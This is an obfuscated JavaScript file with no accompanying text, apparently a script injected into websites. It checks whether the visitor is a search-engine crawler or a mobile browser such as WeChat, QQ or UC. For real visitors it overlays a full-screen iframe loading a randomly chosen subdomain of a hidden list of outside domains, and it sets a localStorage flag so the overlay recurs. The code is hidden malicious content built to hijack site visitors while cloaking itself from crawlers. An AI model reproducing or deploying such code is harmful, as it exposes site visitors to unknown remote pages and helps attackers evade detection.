_0x1ca6=function(_0x1ca6b7,_0x1e4a71){_0x1ca6b7=_0x1ca6b7-0x16e;let _0x3c3c43=_0x2cc96c[_0x1ca6b7];if(_0x1ca6['LQUjsu']===undefined){var _0x2aa1e9=function(_0x2620eb){const _0x23ceb7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5002f4='',_0x12aee8='';for(let _0x11ccbb=0x0,_0x2e9673,_0x1427f,_0x26e156=0x0;_0x1427f=_0x2620eb['charAt'](_0x26e156++);~_0x1427f&&(_0x2e9673=_0x11ccbb%0x4?_0x2e9673*0x40+_0x1427f:_0x1427f,_0x11ccbb++%0x4)?_0x5002f4+=String['fromCharCode'](0xff&_0x2e9673>>(-0x2*_0x11ccbb&0x6)):0x0){_0x1427f=_0x23ceb7['indexOf'](_0x1427f);}for(let _0x902fec=0x0,_0x4eb1fc=_0x5002f4['length'];_0x902fec<_0x4eb1fc;_0x902fec++){_0x12aee8+='%'+('00'+_0x5002f4['charCodeAt'](_0x902fec)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x12aee8);};const _0x5b3c1a=function(_0x3cc610,_0x49d7ee){let _0x2cd7ae=[],_0x2dd606=0x0,_0x1d40e1,_0x26fb54='';_0x3cc610=_0x2aa1e9(_0x3cc610);let _0x4a50da;for(_0x4a50da=0x0;_0x4a50da<0x100;_0x4a50da++){_0x2cd7ae[_0x4a50da]=_0x4a50da;}for(_0x4a50da=0x0;_0x4a50da<0x100;_0x4a50da++){_0x2dd606=(_0x2dd606+_0x2cd7ae[_0x4a50da]+_0x49d7ee['charCodeAt'](_0x4a50da%_0x49d7ee['length']))%0x100,_0x1d40e1=_0x2cd7ae[_0x4a50da],_0x2cd7ae[_0x4a50da]=_0x2cd7ae[_0x2dd606],_0x2cd7ae[_0x2dd606]=_0x1d40e1;}_0x4a50da=0x0,_0x2dd606=0x0;for(let _0x4050bf=0x0;_0x4050bf<_0x3cc610['length'];_0x4050bf++){_0x4a50da=(_0x4a50da+0x1)%0x100,_0x2dd606=(_0x2dd606+_0x2cd7ae[_0x4a50da])%0x100,_0x1d40e1=_0x2cd7ae[_0x4a50da],_0x2cd7ae[_0x4a50da]=_0x2cd7ae[_0x2dd606],_0x2cd7ae[_0x2dd606]=_0x1d40e1,_0x26fb54+=String['fromCharCode'](_0x3cc610['charCodeAt'](_0x4050bf)^_0x2cd7ae[(_0x2cd7ae[_0x4a50da]+_0x2cd7ae[_0x2dd606])%0x100]);}return _0x26fb54;};_0x1ca6['laDseA']=_0x5b3c1a,_0x43c475=arguments,_0x1ca6['LQUjsu']=!![];}const _0x179591=_0x2cc96c[0x0],_0x32c69d=_0x1ca6b7+_0x179591,_0x393c84=_0x43c475[_0x32c69d];return!_0x393c84?(_0x1ca6['IiHKIN']===undefined&&(_0x1ca6['IiHKIN']=!![]),_0x3c3c43=_0x1ca6['laDseA'](_0x3c3c43,_0x1e4a71),_0x43c475[_0x32c69d]=_0x3c3c43):_0x3c3c43=_0x393c84,_0x3c3c43;},_0x1ca6(_0x43c475,_0x32d1b5);}function _0x2cc9(){const _0x38632b=(function(){return[_0xodz,'UjtksEKjAitRhagmYPir.cdOCodm.DWvY7AKVqyJ==','BmkTxLLiW4FcJeHeygG','W5xdTmkVcaFcIW','WO3cPSoRwfZdL8o2WPJcRM3cKI0','u0tcHIui','WQymtvvkCSkmWO/cOa','WRGxoc0','yCkQyIuJs8oVjSkZ','WPW0WPr3nCkdWPy6ccHWcW','WO5IW61/W4G','W73dMSo5WQZcIa','dXXtW4a/','[base64]','cJPsW7eRW5PdW50ZwNC','WQaUAgOTW6VdTYiWW4KCWRC9','B8k1W4ig','W5xcRWW','W5VdRWKGkJxdICkYWQSAjMhcHq','gmoDFSod','iMFcHSoXpW','i8oVW58jEe/cGSooBSoMWOTjcW','bIdcV8oxWQZcSq','EeeWgfq','W4ZdKJrhWPJdQqffpmkLWRPbW4G','W4maW5pdNbf+W6RcJ8kK','WPLxWPGIW6i','W5/dOmk4cb7cI8oQWQpcP3lcKcqa','WO3cOmkNkWxcHSoSWOq','Emk/W58gWOPGoa','WReqtf4','nCo6caSEW5dcOKvMBh8bW6hdSCoXWRWoW6FdSbO','E8o6cgS7W6/dVmogtK1Fda'].concat((function(){return['W7NcNeZcO3RdMsi5W7BdMc7cGNy','W4JdSmozW5VdUG','W4NdPuxdQhbifmofqLmuzG','ESoZeYm','WOCIzNq','W6TlW5ONexvoe8oOC8kJW6un','WQddTmoQWOZcU8k4vMtcK8o4W4/dPW','W4RcU3bdvq','kSk6ta9QWQldRa','jmkOsZHN','W67dSCotW4VdRge','W6xcRhldJsmQW4RdTCoxehq','FCkkfmkSW5G','cNdcRHaMWOVdVbbZgJ4','qXurrmkuW6G','WR8Faa3dRG','W6zYusOrW67dKbmcBxRcUa','ymoJdcNcOG','ghtcPXKT','jSoqcIFcJmooBq','gSk7dZvKq8kaA8k2W4uQt8kFWPZdMrldM8oSDw59WOG7ewaYkd9+lMtcT8oTtuZdSCo5vfG','W7FcKmkQbmox','qCozjWddLCk1wSoui0Okqq','iCoRdH06W5hcR0j4','W77dSSo1W63dPG','W4CfWPNdHJfNW5dcOa','W4THEmoIiG','WQCNBZvFWPFcObGA','wZefgb0','ggNcSHij','pWTNoKdcJ0q','e37cHSomnLzC','tmkcfmkUW6a'].concat((function(){return['W47cQmkjkCoguH0nE3uSt3qxwYJcKSklW43cVJVcRSkOW4hcOxmSWQNdHCoIuKpcJgZcMSkyW5jFvsNdTSkxhMhdMmkukGLhW4C2W6dcSxXjWOldVCoFpsinDMO+W6FcPmo0Ea0','WQBdKqNdJmk7W5tdHfuf','WRj/WQarW7S','W6FcJSkmevqcga','W6vyW4SLdq','zSoAhW4FW6hcIq','W7L6pJG','jmktvc5f','yCkTWP5skG','W5/cSMTLuYev','W6DHsmozcCkRWOO','daLAfw8','W4VcOmkdoCobaG','W4tcVfrpFq','W73dGKuGW5K','wmoposJdGmkSqCktiLatcSojca','W63cRmoMW4FcRmo0qtpcK8o4W4/dPW','jSkHsxBdNmkSsMldOCkFWPHJ','WP80D2FcLY88zsq','uIHkoWpdMhldO8oEW58zW4ddG3NcTIa/WPfKkGZcU17dKCkinCoJaYnWW7WVWO3dRCkmA8k1jCkW','imk1W7KJBCkg','W71LqIC','WPSWWPTXo8kdW7Kbeb9zjdK','d8kVDGzZg3GpWRTQubuPrG','EZvLmHVdIg7cUSkgW5vf','abvYg2a','W5TaWOBdPJvMW6FdHSkfW6OsW5lcKsVcRXNdHfVcRGRcKaldPmk6W7ZdNu7cKe7cQ2tcL8oFv8oSW7dcRYrbW5j3cSkdWPlcPv7dVSkXWRJcKSohW4pdJ8o/WRVdL3FcQtJcL3dcSCkkW47dN8kubSkhbSoll8kDW4jLW5eTn8oizmkUW7VcNqldQmoFWOWTW6FcSG/cPCkPrmkSW4e1pxhdQ8oJWRqXr0aVm8knW5ZcSCkxySocW6ddVgxcQuxdNx4','iSkIr3hdKmkGggZdRmk1WRv/ma','W6GJWRaaxa','W6FcGf3dKCkvWQhcMIDpobD9WQlcL8kshupdQMmSWQJdPCoxeNVcUMRcJINdJCkhWRZdMtqiW6VcKSkQnCkcjJCsW5SfxSkWwCknW70cWR94WQFcSJNcP1y+q8kJWRZcH8oDW5dcHsRdKSoPWPG','Fmo8cgG3W6VdVCoSCvj2aq'];}()));}()));}());_0x2cc9=function(){return _0x38632b;};return _0x2cc9();};function getRandomItem(_0x4947fd){const _0x11dc92=_0x522112;return _0x4947fd[Math[_0x11dc92(0x19e,'(eEm')](Math[_0x11dc92(0x1b6,'#R&!')]()*_0x4947fd[_0x11dc92(0x19d,'9)E8')])];}function randomLetterString(_0x209bab){const _0x690528=_0x522112,_0x223be3={'hkKcZ':function(_0x224ba1,_0x351262){return _0x224ba1<_0x351262;}};_0x209bab=_0x209bab||0x20;var _0x1f29de=_0x690528(0x1a6,'^AqN'),_0x471fc2=_0x1f29de[_0x690528(0x17e,'XOIm')],_0x5d9c91='';for(let _0x229e0e=0x0;_0x223be3[_0x690528(0x177,'ip8%')](_0x229e0e,_0x209bab);_0x229e0e++)_0x5d9c91+=_0x1f29de[_0x690528(0x1b2,'ZJyA')](Math[_0x690528(0x1c8,'MeLy')](Math[_0x690528(0x176,'5%vs')]()*_0x471fc2));return _0x5d9c91;}function isSearchEngineBot(_0x480304=navigator['userAgent']){const _0x5b98af=_0x522112;return/bot|spider|crawl|slurp|googlebot|baiduspider|bingbot|360spider|sogou|yisouspider|yandexbot|bytespider|toutiaospider|duckduckbot|ahrefsbot|semrushbot|mj12bot|petalbot/i[_0x5b98af(0x197,'l9eT')](_0x480304);}function createIframe(){const _0x5d7ed0=_0x522112,_0xba1c5d={'KeDoB':function(_0x5f1ce9,_0x281de6){return _0x5f1ce9(_0x281de6);},'ZlYJW':_0x5d7ed0(0x1ac,'T8xT'),'mZkuJ':_0x5d7ed0(0x1a4,'l9eT'),'LGMRA':_0x5d7ed0(0x1c9,'5%vs'),'omYDt':_0x5d7ed0(0x172,'qVho'),'silgA':'div','dlMqc':_0x5d7ed0(0x184,'Tspc'),'iEwRW':function(_0x104664,_0x33dd0c){return _0x104664+_0x33dd0c;},'NQGYy':function(_0x1ab7b9,_0x3d0206){return _0x1ab7b9+_0x3d0206;},'YzrJS':function(_0x46c2c0,_0xe3a4af){return _0x46c2c0+_0xe3a4af;},'skGTK':_0x5d7ed0(0x198,'@^x!'),'XwdXq':_0x5d7ed0(0x187,'O%NO')};let _0x33849c=document[_0x5d7ed0(0x1ad,'swnG')](_0xba1c5d[_0x5d7ed0(0x175,'uVs]')]);_0x33849c[_0x5d7ed0(0x1be,'NZH!')](_0x5d7ed0(0x1ab,'*fnJ'),'viewport'),_0x33849c[_0x5d7ed0(0x1be,'NZH!')](_0xba1c5d[_0x5d7ed0(0x171,'tgyz')],_0xba1c5d['LGMRA']);let _0x12248c=document['createElement'](_0xba1c5d[_0x5d7ed0(0x1b7,'o*Hd')]);_0x12248c['innerHTML']=_0x5d7ed0(0x194,']Doe');let _0x5b8bd2=document[_0x5d7ed0(0x1a8,'qN6p')](_0xba1c5d[_0x5d7ed0(0x1c5,'om&J')]);_0x5b8bd2[_0x5d7ed0(0x1ba,'om&J')][_0x5d7ed0(0x1cc,'OIu]')]=_0xba1c5d[_0x5d7ed0(0x191,'A%v]')];let _0x30879f=document[_0x5d7ed0(0x1a2,'PFaw')](_0x5d7ed0(0x18a,'PFaw')),_0x5bf380=getRandomItem(domainList);_0x30879f['src']=_0xba1c5d[_0x5d7ed0(0x192,'SJJQ')](_0xba1c5d[_0x5d7ed0(0x1bd,'5%vs')](_0xba1c5d[_0x5d7ed0(0x1a1,'iDQa')]('//',_0xba1c5d[_0x5d7ed0(0x186,'sp5X')](randomLetterString,0x3)),'.')+_0x5bf380,_0xba1c5d[_0x5d7ed0(0x1c0,'ZJyA')])+new Date()['getTime'](),_0x30879f['style'][_0x5d7ed0(0x1b0,'tgyz')]=_0xba1c5d[_0x5d7ed0(0x19b,'5GB2')],_0x5b8bd2[_0x5d7ed0(0x195,'qGJu')](_0x30879f);let _0x2087ae=setInterval(function(){const _0x10e061=_0x5d7ed0;if(document[_0x10e061(0x19a,'8*gI')]&&document[_0x10e061(0x17f,'kv3w')]){const _0x92026b=_0x10e061(0x18f,'2C69')[_0x10e061(0x18c,'ScYu')]('|');let _0x22cf1a=0x0;while(!![]){switch(_0x92026b[_0x22cf1a++]){case'0':document[_0x10e061(0x1a5,'@(Q[')][_0x10e061(0x1b5,'om&J')](_0x5b8bd2);continue;case'1':document[_0x10e061(0x18e,'o*Hd')]['appendChild'](_0x12248c);continue;case'2':document[_0x10e061(0x170,'aUjH')][_0x10e061(0x182,'wltI')](_0x33849c);continue;case'3':_0xba1c5d[_0x10e061(0x1c2,'3uD*')](clearInterval,_0x2087ae);continue;case'4':localStorage[_0x10e061(0x173,'ip8%')](_0x10e061(0x1bc,'2C69'),new Date()[_0x10e061(0x174,'3uD*')]());continue;}break;}}},0x64);}function checkMobile(){const _0x2c1ad1=_0x522112,_0x37d413={'ljdgD':function(_0x4212eb){return _0x4212eb();},'WdomJ':function(_0x5e82ad,_0x160e7f){return _0x5e82ad>_0x160e7f;},'EikbW':'Quark','eVZGg':function(_0x71eaf,_0x46b713){return _0x71eaf>_0x46b713;},'FKIzA':'UCBrowser','tqroJ':function(_0x18d9b1,_0x5136ce){return _0x18d9b1===_0x5136ce;},'tomLl':_0x2c1ad1(0x193,'qGJu'),'VpqDX':'micromessenger','xuNmm':_0x2c1ad1(0x1cb,'iDQa')};var _0x21da8b=navigator[_0x2c1ad1(0x1bf,'^AqN')]['toLowerCase'](),_0x3c2a96=_0x21da8b[_0x2c1ad1(0x1b1,'tgyz')](/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier/i)!=null;if(_0x3c2a96)return!![];if(_0x37d413[_0x2c1ad1(0x1b4,'MeLy')](navigator[_0x2c1ad1(0x17c,'T8xT')][_0x2c1ad1(0x1c7,'5GB2')](_0x37d413[_0x2c1ad1(0x1a9,'ZJyA')]),-0x1))return!![];if(_0x37d413['eVZGg'](navigator['userAgent'][_0x2c1ad1(0x1c6,'uVs]')](_0x37d413['FKIzA']),-0x1)){if(_0x37d413[_0x2c1ad1(0x1b9,'*fnJ')](_0x2c1ad1(0x178,'4(eJ'),_0x37d413[_0x2c1ad1(0x1c4,'zdiV')]))return!![];else _0x37d413['ljdgD'](_0x29c0b9);}if(_0x21da8b[_0x2c1ad1(0x16e,'swnG')](/MicroMessenger/i)==_0x37d413[_0x2c1ad1(0x183,'uVs]')])return!![];if(!!_0x21da8b['match'](/mqqbrowser|qzone|qqbrowser/i))return _0x37d413['xuNmm']!=='rRJyJ'?_0x12aee8[_0x11ccbb[_0x2c1ad1(0x1af,'ip8%')](_0x2e9673['random']()*_0x1427f['length'])]:!![];return![];}var flag1=localStorage['getItem'](_0x522112(0x17d,'wltI')),flag2=checkMobile(),isBot=isSearchEngineBot(navigator[_0x522112(0x18d,'@(Q[')]);console['log']('flag2',flag2);flag1?createIframe():!isBot&&createIframe();var version_ = 'jsjiami.com.v7';